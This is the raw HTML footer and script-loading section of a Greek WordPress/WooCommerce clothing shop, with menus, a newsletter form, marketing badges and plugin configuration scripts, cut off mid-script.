				<div class="elementor-element elementor-element-5ebbe4c uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="5ebbe4c" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-5ebbe4c" class="uael-nav-menu"><li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://www.mateossian.gr/" class = "uael-menu-item">Αρχική</a></li>
<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/wishlist/" class = "uael-menu-item">Wishlist</a></li>
<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/my-account/" class = "uael-menu-item">Ο Λογαριασμός Μου</a></li>
<li id="menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/epikoinonia/" class = "uael-menu-item">Επικοινωνία</a></li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-19c87ea" data-id="19c87ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-050e255 elementor-widget elementor-widget-heading" data-id="050e255" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Σύνδεσμοι</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45b5b63 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="45b5b63" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
										<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-af1c615" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/tropoi-plirwmis/" class='uael-menu-item'>Τρόποι Πληρωμής<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-ba78887" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/oroi-xrisis/" class='uael-menu-item'>Όροι Χρήσης<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-370c15d" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-epistrofwn/" class='uael-menu-item'>Πολιτική Επιστροφών<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-6aed718" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-aporritou/" class='uael-menu-item'>Πολιτική Απορρήτου<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></ul>		</nav>
							</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-508356a" data-id="508356a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3be61d elementor-widget elementor-widget-heading" data-id="f3be61d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-87e1d93 elementor-widget elementor-widget-text-editor" data-id="87e1d93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Εγγραφείτε στο newsletter για να <strong>κερδίστε 15%</strong> έκπτωση στην πρώτη σας αγορά και να μαθαίνετε πρώτοι όλες τις νέες προσφορές μας.  </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a0892c elementor-button-align-end elementor-widget elementor-widget-form" data-id="0a0892c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="newsletter_footer_one" name="Newsletter Footer">
			<input type="hidden" name="post_id" value="17"/>
			<input type="hidden" name="form_id" value="0a0892c"/>
			<input type="hidden" name="referer_title" value="Product plu  84320" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-sm-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email..." required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons elementor-sm-50">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ΕΓΓΡΑΦΗ</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a09cc5c" data-id="a09cc5c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13c6aad elementor-widget elementor-widget-image" data-id="13c6aad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.mateossian.gr/wp-content/uploads/2021/11/ΑΦΙΣΑ-ΚΑΤΣΤΗΜΑΤΟΣ-elianikoEL.pdf">
							<img width="729" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20729%2092'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61417" alt="alt_espa" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg 729w, https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed-600x76.jpg 600w" data-lazy-sizes="(max-width: 729px) 100vw, 729px" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg" /><noscript><img width="729" height="92" src="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg" class="attachment-large size-large wp-image-61417" alt="alt_espa" srcset="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg 729w, https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed-600x76.jpg 600w" sizes="(max-width: 729px) 100vw, 729px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-005fb77 elementor-widget elementor-widget-html" data-id="005fb77" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="sa-badge-embedded-plugin"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b608516 elementor-widget elementor-widget-html" data-id="b608516" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script>
<noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e1cf64 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e1cf64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7510513" data-id="7510513" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-397566e elementor-widget elementor-widget-text-editor" data-id="397566e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright <sup>©</sup> Mateossian Jeans | Powered by <a target="_blank" href="https://www.cactusweb.gr">Cactus</a>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
		
	</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e1fa4b25f54ea8a8d2f653889/3b1b19553552d8697d12fcc61.js");</script><div data-rocket-location-hash="08c5eab40c45c2b4e8743be52b66137f" class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div data-rocket-location-hash="f7e25532de55f006055606f862019ef8" class="pswp__bg"></div>
	<div data-rocket-location-hash="c36f83857c8a551ef2afe8fbab9d11f7" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="5b85b09f850422427332b53ba085fa49" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="0a5c4902ef6339e62f3e8e30e5d4e770" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div data-rocket-location-hash="5ea6ee226ed3202914f459c133512969" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="602a0edb1a2747c4f691e8c9a302575d" class="pswp__bg"></div>
	<div data-rocket-location-hash="fcd308f10daa7cee502cfc44803b17c9" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="8607fe85e6c1e079e3345e076e42b928" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="9a11f317789d6015660cc1474f00482f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='elementor-post-19231-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-19231.css?ver=1741788941' media='all' />
<link rel='stylesheet' id='elementor-post-157-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-157.css?ver=1741787600' media='all' />
<link rel='stylesheet' id='elementor-post-175-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-175.css?ver=1741787600' media='all' />
<link rel='stylesheet' id='elementor-post-7773-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7773.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='elementor-post-27023-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-27023.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='elementor-post-7778-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7778.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.2' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1764244938' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='jet-smart-filters-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=1764244938' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.6.1" id="astra-theme-js-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","noresults":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ae\u03ba\u03b1\u03bc\u03b5 \u03c4\u03af\u03c0\u03bf\u03c4\u03b1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.28" id="aws-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"5b6fac7ecd","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.7" id="awdr-main-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.7" id="awdr-dynamic-price-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4" id="wc-add-to-cart-variation-js"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"50","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1741778260" id="woo-variation-gallery-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.mateossian.gr\/wp-json\/","nonce":"4361656611","versionString":"wp\/v2\/"};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"You are probably offline.":["\u039c\u03ac\u03bb\u03bb\u03bf\u03bd \u03b5\u03af\u03c3\u03c4\u03b5 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."],"An unknown error occurred.":["\u03a0\u03c1\u03bf\u03ad\u03ba\u03c5\u03c8\u03b5 \u03ad\u03bd\u03b1 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mateossian.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4361656611" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mateossian.gr/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1741776841" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
